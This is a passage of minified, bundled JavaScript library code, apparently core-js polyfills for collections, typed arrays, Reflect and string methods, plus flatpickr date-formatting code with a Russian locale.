0,size:0}),h||(t.size=0),l(r)||u(r,t[c],{that:t,AS_ENTRIES:n})})),f=d.prototype,v=m(e),y=function(t,e,n){var i,r,o=v(t),a=b(t,e);return a?a.value=n:(o.last=a={index:r=p(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=a),i&&(i.next=a),h?o.size++:t.size++,"F"!==r&&(o.index[r]=a)),t},b=function(t,e){var n,i=v(t),r=p(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key===e)return n};return o(f,{clear:function(){for(var t=v(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first===n&&(e.first=i),e.last===n&&(e.last=r),h?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),i=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(f,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),h&&r(f,"size",{configurable:!0,get:function(){return v(this).size}}),d},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);c(t,e,(function(t,e){g(this,{type:i,target:t,state:r(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),f(e)}}},ZfDv:function(t,e,n){"use strict";var i=n("C0Ia");t.exports=function(t,e){return new(i(t))(0===e?0:e)}},Zk8X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sup")},{sup:function(){return r(this,"sup","","")}})},a57n:function(t,e,n){"use strict";n("4GWN")("search")},a5NK:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log10:n("hnoD")})},aO6C:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("9d/t"),s=n("0GbY"),l=n("iSVu"),u=function(){},c=[],d=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=i(f.exec),p=!f.test(u),v=function(t){if(!o(t))return!1;try{return d(u,c,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,l(t))}catch(t){return!0}};g.sham=!0,t.exports=!d||r((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},aWRN:function(t,e,n){"use strict";var i=n("yy0I");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},afO8:function(t,e,n){"use strict";var i,r,o,a=n("zc4i"),s=n("2oRo"),l=n("hh1v"),u=n("kRJp"),c=n("Gi26"),d=n("xs3f"),f=n("93I0"),h=n("0BK2"),p=s.TypeError,v=s.WeakMap;if(a||d.state){var g=d.state||(d.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,i=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},r=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=f("state");h[m]=!0,i=function(t,e){if(c(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},r=function(t){return c(t,m)?t[m]:{}},o=function(t){return c(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},"b/zg":function(t,e,n){!function(t){"use strict";var e="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],longhand:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},months:{shorthand:["Янв","Фев","Март","Апр","Май","Июнь","Июль","Авг","Сен","Окт","Ноя","Дек"],longhand:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"]},firstDayOfWeek:1,ordinal:function(){return""},rangeSeparator:" — ",weekAbbreviation:"Нед.",scrollTitle:"Прокрутите для увеличения",toggleTitle:"Нажмите для переключения",amPM:["ДП","ПП"],yearAriaLabel:"Год",time_24hr:!0};e.l10ns.ru=n;var i=e.l10ns;t.Russian=n,t.default=i,Object.defineProperty(t,"__esModule",{value:!0})}(e)},b0gt:function(t,e,n){"use strict";n("bWFh")("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},b1O7:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("4zBA"),a=n("4WOD"),s=n("33Wh"),l=n("/GqU"),u=o(n("0eef").f),c=o([].push),d=i&&r((function(){var t=Object.create(null);return t[2]=2,!u(t,2)})),f=function(t){return function(e){for(var n,r=l(e),o=s(r),f=d&&null===a(r),h=o.length,p=0,v=[];h>p;)n=o[p++],i&&!(f?n in r:u(r,n))||c(v,t?[n,r[n]]:r[n]);return v}};t.exports={entries:f(!0),values:f(!1)}},bFeb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo");i({global:!0,forced:r.globalThis!==r},{globalThis:r})},bFkh:function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},bOU7:function(t,e,n){"use strict";var i=n("334/"),r=n("67WC"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=r.getTypedArrayConstructor;a("toReversed",(function(){return i(o(this),s(this))}))},bWFh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("yy0I"),l=n("8YOa"),u=n("ImZN"),c=n("GarU"),d=n("Fib7"),f=n("cjT7"),h=n("hh1v"),p=n("0Dky"),v=n("HH4o"),g=n("1E5z"),m=n("cVYH");t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=y?"set":"add",x=r[t],E=x&&x.prototype,T=x,C={},S=function(t){var e=o(E[t]);s(E,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(x)||!(b||E.forEach&&!p((function(){(new x).entries().next()})))))T=n.getConstructor(e,t,y,w),l.enable();else if(a(t,!0)){var M=new T,A=M[w](b?{}:-0,1)!==M,k=p((function(){M.has(1)})),D=v((function(t){new x(t)})),O=!b&&p((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));D||((T=e((function(t,e){c(t,E);var n=m(new x,t,T);return f(e)||u(e,n[w],{that:n,AS_ENTRIES:y}),n}))).prototype=E,E.constructor=T),(k||O)&&(S("delete"),S("has"),y&&S("get")),(O||A)&&S(w),b&&E.clear&&delete E.clear}return C[t]=T,i({global:!0,constructor:!0,forced:T!==x},C),g(T,t),b||n.setStrong(T,t,y),T}},brp2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=Date,a=r(o.prototype.getTime);i({target:"Date",stat:!0},{now:function(){return a(new o)}})},bxnq:function(t,e,n){"use strict";var i=n("kRJp"),r=n("DSaw"),o=n("uYBY"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):i(t,"stack",r(n,s)))}},c162:function(t,e,n){"use strict";var i=n("67WC"),r=n("gdVl"),o=n("9JVa"),a=n("9d/t"),s=n("xluM"),l=n("4zBA"),u=n("0Dky"),c=i.aTypedArray,d=i.exportTypedArrayMethod,f=l("".slice);d("fill",(function(t){var e=arguments.length;c(this);var n="Big"===f(a(this),0,3)?o(t):+t;return s(r,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},c9m3:function(t,e,n){"use strict";n("RNIs")("flatMap")},cDke:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("BX/b").f;i({target:"Object",stat:!0,forced:r((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:o})},cUmr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("xDBR"),a=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,l=n("zfnd"),u=r("Promise"),c=o&&!s;i({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return l(c&&this===u?a:this,t)}})},cVYH:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var a,s;return o&&i(a=e.constructor)&&a!==n&&r(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},cW3J:function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(e){e&&Object.keys(e).forEach((function(n){return t[n]=e[n]}))},r=0,o=e;r<o.length;r++){var a=o[r];i(a)}return t})},cbQM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLastIndex,o=n("RNIs");i({target:"Array",proto:!0},{findLastIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},cnYW:function(t,e,n){"use strict";n("bWFh")("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("rKzb"))},coJu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y");t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cvf0:function(t,e,n){"use strict";var i=n("67WC").exportTypedArrayMethod,r=n("0Dky"),o=n("2oRo"),a=n("4zBA"),s=o.Uint8Array,l=s&&s.prototype||{},u=[].toString,c=a([].join);r((function(){u.call({})}))&&(u=function(){return c(this)});var d=l.toString!==u;i("toString",u,d)},d6cI:function(t,e,n){"use strict";var i=Array,r=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,l=Math.LN2;t.exports={pack:function(t,e,n){var u,c,d,f=i(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,y=0;for((t=r(t))!=t||t===1/0?(c=t!=t?1:0,u=p):(u=a(s(t)/l),t*(d=o(2,-u))<1&&(u--,d*=2),(t+=u+v>=1?g/d:g*o(2,1-v))*d>=2&&(u++,d/=2),u+v>=p?(c=0,u=p):u+v>=1?(c=(t*d-1)*o(2,e),u+=v):(c=t*o(2,v-1)*o(2,e),u=0));e>=8;)f[y++]=255&c,c/=256,e-=8;for(u=u<<e|c,h+=e;h>0;)f[y++]=255&u,u/=256,h-=8;return f[--y]|=128*m,f},unpack:function(t,e){var n,i=t.length,r=8*i-e-1,a=(1<<r)-1,s=a>>1,l=r-7,u=i-1,c=t[u--],d=127&c;for(c>>=7;l>0;)d=256*d+t[u--],l-=8;for(n=d&(1<<-l)-1,d>>=-l,l+=e;l>0;)n=256*n+t[u--],l-=8;if(0===d)d=1-s;else{if(d===a)return n?NaN:c?-1/0:1/0;n+=o(2,e),d-=s}return(c?-1:1)*n*o(2,d-e)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},dOgj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("g6v/"),s=n("iqeF"),l=n("67WC"),u=n("Yhre"),c=n("GarU"),d=n("XGwC"),f=n("kRJp"),h=n("6sUC"),p=n("UMSQ"),v=n("CyXQ"),g=n("GC2F"),m=n("E6bK"),y=n("oEtG"),b=n("Gi26"),w=n("9d/t"),x=n("hh1v"),E=n("2bX/"),T=n("fHMY"),C=n("OpvP"),S=n("0rvr"),M=n("JBy8").f,A=n("oHi+"),k=n("tycR").forEach,D=n("JiZb"),O=n("7dAM"),I=n("m/L8"),_=n("Bs8V"),P=n("afO8"),R=n("cVYH"),N=P.get,L=P.set,j=P.enforce,F=I.f,z=_.f,B=r.RangeError,W=u.ArrayBuffer,H=W.prototype,q=u.DataView,Y=l.NATIVE_ARRAY_BUFFER_VIEWS,V=l.TYPED_ARRAY_TAG,$=l.TypedArray,G=l.TypedArrayPrototype,U=l.aTypedArrayConstructor,X=l.isTypedArray,K=function(t,e){U(t);for(var n=0,i=e.length,r=new t(i);i>n;)r[n]=e[n++];return r},J=function(t,e){O(t,e,{configurable:!0,get:function(){return N(this)[e]}})},Q=function(t){var e;return C(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},Z=function(t,e){return X(t)&&!E(e)&&e in t&&h(+e)&&e>=0},tt=function(t,e){return e=y(e),Z(t,e)?d(2,t[e]):z(t,e)},et=function(t,e,n){return e=y(e),!(Z(t,e)&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(t,e,n):(t[e]=n.value,t)};a?(Y||(_.f=tt,I.f=et,J(G,"buffer"),J(G,"byteOffset"),J(G,"byteLength"),J(G,"length")),i({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:tt,defineProperty:et}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,l=t+(n?"Clamped":"")+"Array",u="get"+t,d="set"+t,h=r[l],y=h,b=y&&y.prototype,w={},E=function(t,e){F(t,e,{get:function(){return function(t,e){var n=N(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var r=N(t);r.view[d](e*a+r.byteOffset,n?m(i):i,!0)}(this,e,t)},enumerable:!0})};Y?s&&(y=e((function(t,e,n,i){return c(t,b),R(x(e)?Q(e)?void 0!==i?new h(e,g(n,a),i):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?K(y,e):o(A,y,e):new h(v(e)),t,y)})),S&&S(y,$),k(M(h),(function(t){t in y||f(y,t,h[t])})),y.prototype=b):(y=e((function(t,e,n,i){c(t,b);var r,s,l,u=0,d=0;if(x(e)){if(!Q(e))return X(e)?K(y,e):o(A,y,e);r=e,d=g(n,a);var f=e.byteLength;if(void 0===i){if(f%a)throw new B("Wrong length");if((s=f-d)<0)throw new B("Wrong length")}else if((s=p(i)*a)+d>f)throw new B("Wrong length");l=s/a}else l=v(e),r=new W(s=l*a);for(L(t,{buffer:r,byteOffset:d,byteLength:s,length:l,view:new q(r)});u<l;)E(t,u++)})),S&&S(y,$),b=y.prototype=T(G)),b.constructor!==y&&f(b,"constructor",y),j(b).TypedArrayConstructor=y,V&&f(b,V,l);var C=y!==h;w[l]=y,i({global:!0,constructor:!0,forced:C,sham:!Y},w),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",a),D(l)}):t.exports=function(){}},db30:function(t,e,n){"use strict";var i=n("4zBA"),r=n("tiDd"),o=i(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==r(t))return!1;try{return o(t,0,0),!1}catch(t){return!0}}},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var i=n("zBJ4")("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},eJiR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.exp;i({target:"Math",stat:!0},{tanh:function(t){var e=+t,n=r(e),i=r(-e);return n===1/0?1:i===1/0?-1:(n-i)/(o(e)+o(-e))}})},eajv:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.asinh,o=Math.log,a=Math.sqrt;i({target:"Math",stat:!0,forced:!(r&&1/r(0)>0)},{asinh:function t(e){var n=+e;return isFinite(n)&&0!==n?n<0?-t(-n):o(n+a(n*n+1)):n}})},eoL8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("m/L8").f;i({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!r},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var i=n("HYAF"),r=Object;t.exports=function(t){return r(i(t))}},f3jH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("4WOD");i({target:"Reflect",stat:!0,sham:!n("4Xet")},{getPrototypeOf:function(t){return o(r(t))}})},fDd2:function(t,e,n){"use strict";var i=n("YF1G");t.exports=function(t){try{if(i)return Function('return require("'+t+'")')()}catch(t){}}},fHMY:function(t,e,n){"use strict";var i,r=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),l=n("G+Rx"),u=n("zBJ4"),c=n("93I0"),d=c("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e;v="undefined"!=typeof document?document.domain&&i?p(i):((e=u("iframe")).style.display="none",l.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(i);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};s[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[d]=t):n=v(),void 0===e?n:o.f(n,e)}},fUqB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("V37c"),l=n("0Dky"),u=Array,c=o("".charAt),d=o("".charCodeAt),f=o([].join),h="".toWellFormed,p=h&&l((function(){return"1"!==r(h,1)}));i({target:"String",proto:!0,forced:p},{toWellFormed:function(){var t=s(a(this));if(p)return r(h,t);for(var e=t.length,n=u(e),i=0;i<e;i++){var o=d(t,i);55296!=(63488&o)?n[i]=c(t,i):o>=56320||i+1>=e||56320!=(64512&d(t,i+1))?n[i]="�":(n[i]=c(t,i),n[++i]=c(t,i))}return f(n,"")}})},fbCW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").find,o=n("RNIs"),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=o("".charAt),c=i.parseFloat,d=i.Symbol,f=d&&d.iterator,h=1/c(l+"-0")!=-1/0||f&&!r((function(){c(Object(f))}));t.exports=h?function(t){var e=s(a(t)),n=c(e);return 0===n&&"-"===u(e,0)?-0:n}:c},ftMj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("glrk"),a=n("hh1v"),s=n("xg1e"),l=n("0Dky"),u=n("m/L8"),c=n("Bs8V"),d=n("4WOD"),f=n("XGwC");i({target:"Reflect",stat:!0,forced:l((function(){var t=function(){},e=u.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,i){var l,h,p,v=arguments.length<4?e:arguments[3],g=c.f(o(e),n);if(!g){if(a(h=d(e)))return t(h,n,i,v);g=f(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(l=c.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=i,u.f(v,n,l)}else u.f(v,n,f(0,i))}else{if(void 0===(p=g.set))return!1;r(p,v,i)}return!0}})},"g6v/":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gG62:function(t,e,n){(function(e){t.exports=e.$=n("EVdn")}).call(this,n("yLpj"))},gOCb:function(t,e,n){"use strict";n("4GWN")("replace")},gXIK:function(t,e,n){"use strict";var i=n("4GWN"),r=n("V7lt");i("toPrimitive"),r()},gbKW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("Gi26"),d=n("1tal"),f=n("uReb").ctoi,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,v=/[=]{1,2}$/,g=o("atob"),m=String.fromCharCode,y=a("".charAt),b=a("".replace),w=a(h.exec),x=l((function(){return""!==g(" ")})),E=!l((function(){g("a")})),T=!x&&!E&&!l((function(){g()})),C=!x&&!E&&1!==g.length;i({global:!0,bind:!0,enumerable:!0,forced:x||E||T||C},{atob:function(t){if(d(arguments.length,1),T||C)return s(g,r,t);var e,n,i=b(u(t),p,""),a="",l=0,x=0;if(i.length%4==0&&(i=b(i,v,"")),i.length%4==1||w(h,i))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;e=y(i,l++);)c(f,e)&&(n=x%4?64*n+f[e]:f[e],x++%4&&(a+=m(255&n>>(-2*x&6))));return a}})},gbiT:function(t,e,n){"use strict";n("4GWN")("unscopables")},gdVl:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT");t.exports=function(t){for(var e=i(this),n=o(e),a=arguments.length,s=r(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>s;)e[s++]=t;return e}},gg6r:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{allSettled:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,u=1;l(t,(function(t){var o=s++,l=!1;u++,r(n,e,t).then((function(t){l||(l=!0,a[o]={status:"fulfilled",value:t},--u||i(a))}),(function(t){l||(l=!0,a[o]={status:"rejected",reason:t},--u||i(a))}))})),--u||i(a)}));return c.error&&u(c.value),n.promise}})},glrk:function(t,e,n){"use strict";var i=n("hh1v"),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},gsBn:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"a",(function(){return l}));var i=n("N3r0"),r=function(){},o=function(t,e,n){return n.months[e?"shorthand":"longhand"][t]},a={D:r,F:function(t,e,n){t.setMonth(n.months.longhand.indexOf(e))},G:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},H:function(t,e){t.setHours(parseFloat(e))},J:function(t,e){t.setDate(parseFloat(e))},K:function(t,e,n){t.setHours(t.getHours()%12+12*Object(i.c)(new RegExp(n.amPM[1],"i").test(e)))},M:function(t,e,n){t.setMonth(n.months.shorthand.indexOf(e))},S:function(t,e){t.setSeconds(parseFloat(e))},U:function(t,e){return new Date(1e3*parseFloat(e))},W:function(t,e,n){var i=parseInt(e),r=new Date(t.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(t,e){t.setFullYear(parseFloat(e))},Z:function(t,e){return new Date(e)},d:function(t,e){t.setDate(parseFloat(e))},h:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},i:function(t,e){t.setMinutes(parseFloat(e))},j:function(t,e){t.setDate(parseFloat(e))},l:r,m:function(t,e){t.setMonth(parseFloat(e)-1)},n:function(t,e){t.setMonth(parseFloat(e)-1)},s:function(t,e){t.setSeconds(parseFloat(e))},u:function(t,e){return new Date(parseFloat(e))},w:r,y:function(t,e){t.setFullYear(2e3+parseFloat(e))}},s={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},l={Z:function(t){return t.toISOString()},D:function(t,e,n){return e.weekdays.shorthand[l.w(t,e,n)]},F:function(t,e,n){return o(l.n(t,e,n)-1,!1,e)},G:function(t,e,n){return Object(i.d)(l.h(t,e,n))},H:function(t){return Object(i.d)(t.getHours())},J:function(t,e){return void 0!==e.ordinal?t.getDate()+e.ordinal(t.getDate()):t.getDate()},K:function(t,e){return e.amPM[Object(i.c)(t.getHours()>11)]},M:function(t,e){return o(t.getMonth(),!0,e)},S:function(t){return Object(i.d)(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,e,n){return n.getWeek(t)},Y:function(t){return Object(i.d)(t.getFullYear(),4)},d:function(t){return Object(i.d)(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return Object(i.d)(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,e){return e.weekdays.longhand[t.getDay()]},m:function(t){return Object(i.d)(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}}},gtqK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("67WC");i({target:"ArrayBuffer",stat:!0,forced:!r.NATIVE_ARRAY_BUFFER_VIEWS},{isView:r.isView})},gvgV:function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").includes,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("includes",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(t,e,n){"use strict";var i=n("oEtG"),r=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){var a=i(e);a in t?r.f(t,a,o(0,n)):t[a]=n}},hByQ:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("HYAF"),l=n("Ep9I"),u=n("V37c"),c=n("3Eq5"),d=n("FMNM");r("search",(function(t,e,n){return[function(e){var n=s(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),a=n(e,i,r);if(a.done)return a.value;var s=i.lastIndex;l(s,0)||(i.lastIndex=0);var c=d(i,r);return l(i.lastIndex,s)||(i.lastIndex=s),null===c?-1:c.index}]}))},hDyC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").end;i({target:"String",proto:!0,forced:n("mgyK")},{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},hMMk:function(t,e,n){"use strict";n("dOgj")("Uint16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},hXpO:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=/"/g,s=i("".replace);t.exports=function(t,e,n,i){var l=o(r(t)),u="<"+e;return""!==n&&(u+=" "+n+'="'+s(o(i),a,"&quot;")+'"'),u+">"+l+"</"+e+">"}},hh1v:function(t,e,n){"use strict";var i=n("Fib7"),r=n("jqES"),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:i(t)||t===o}:function(t){return"object"==typeof t?null!==t:i(t)}},hnoD:function(t,e,n){"use strict";var i=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return i(t)*r}},i5pp:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("O741"),a=n("0rvr");a&&i({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){r(t),o(e);try{return a(t,e),!0}catch(t){return!1}}})},i6QF:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isInteger:n("6sUC")})},i9Sw:function(t,e,n){"use strict";var i=n("0GbY");n("1E5z")(i("DOMException"),"DOMException")},i9WB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLast,o=n("RNIs");i({target:"Array",proto:!0},{findLast:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},iKfx:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.append),c=r(l.delete),d=r(l.forEach),f=r([].push),h=new s("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(l,"delete",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=[];d(this,(function(t,e){f(i,{key:e,value:t})})),a(e,1);for(var r,s=o(t),l=o(n),h=0,p=0,v=!1,g=i.length;h<g;)r=i[h++],v||r.key===s?(v=!0,c(this,r.key)):p++;for(;p<g;)(r=i[p++]).key===s&&r.value===l||u(this,r.key,r.value)}),{enumerable:!0,unsafe:!0})},iSVu:function(t,e,n){"use strict";var 